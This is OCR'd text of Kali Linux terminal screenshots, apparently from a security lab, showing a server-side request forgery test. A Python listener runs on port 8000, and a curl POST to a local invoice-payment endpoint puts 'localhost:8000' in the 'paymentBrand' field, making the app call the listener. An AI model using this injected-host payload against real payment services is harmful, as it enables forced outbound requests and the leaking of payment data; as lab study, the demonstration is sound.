 kali@kali: ~/Desktop/DSS-P2
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/DSS-P2]
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [23/Sep/2025 13:11:50] code 501, message Unsupported method ('P
OST')
127.0.0.1 - - [23/Sep/2025 13:11:50] "POST /payments HTTP/1.1" 501 -
kali@kali: ~/Desktop/DSS-P2
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/DSS-P2]
$ curl -X POST http://localhost:3000/invoices/1/pay \
-H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6M
SwiaWF0IjoxNzU4NjQ2MjI2LCJleHAiOjE3NTg2NDk4MjZ9.s7YWKpQKKbTFBboFc5v7Dj-FKRnsL
K7Ahl5HFEkYvhw" \
-H "Content-Type: application/json" \
-d '{"paymentBrand":"localhost:8000","ccNumber":"4111111111111111","ccv"
:"123","expirationDate":"12/25"}'
{"message":"Request failed with status code 501"}
(kali㉿kali)-[~/Desktop/DSS-P2]
$